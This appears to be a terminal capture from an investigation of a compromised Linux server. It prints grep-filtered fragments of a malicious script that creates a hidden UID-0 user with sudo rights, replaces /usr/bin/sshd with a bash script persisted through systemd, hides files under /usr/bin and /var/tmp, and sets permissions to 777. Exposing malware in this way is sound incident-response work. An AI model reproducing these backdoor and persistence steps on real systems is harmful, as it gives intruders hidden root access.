 -bash-4.2# cat /home/admin/placi |grep "bin"
#!/bin/bash
        chmod 777 bin/*
                if [ -f "/usr/bin/.locationesclipiciu" ]; then
                        echo $tinlex > "/usr/bin/.locationesclipiciu"
   /usr/sbin/useradd -u0 -g0 -o -s /bin/bash $user ; usermod -aG sudo $user
echo '#!/bin/bash
                cd '$locatie'/bin
echo '#!/bin/bash
        cd '$locatie'/bin
        if [ -f /usr/bin/.pidsclip ]; then
                if ps -p $(cat /usr/bin/.pidsclip) > /dev/null; then
                        /usr/bin/sshd > /dev/null 2>&1 & disown
                        echo $! > /usr/bin/.pidsclip
                        chmod 777 /usr/bin/.pidsclip
                /usr/bin/sshd > /dev/null 2>&1 & disown
                echo $! > /usr/bin/.pidsclip
                chmod 777 /usr/bin/.pidsclip
#!/bin/bash
locatieasdf=$(cat /usr/bin/.locationesclipiciu)
        rsync -r /usr/bin/.locationesclipiciu/ '$locatieasdf'/
                rsync -r /usr/bin/.locationesclipiciu/ '$locatieasdf'/
fi' > /usr/bin/sshd
chmod 777 /usr/bin/sshd
ExecStart=/bin/bash /usr/bin/sshd
        if [ -f "/usr/bin/.locationesclipiciu" ]; then
        if [ ! -d /usr/bin/.locationesclipiciu ]; then
        cp -avr $(cat /var/tmp/.ladyg0g0/.pr1nc35) /usr/bin/.locationesclipiciu >/dev/null 2>&1 & disown
                if [ ! -f /usr/bin/sshd ]; then
-bash-4.2# file /usr/bin/sshd
/usr/bin/sshd: ASCII text
-bash-4.2#
File System
Home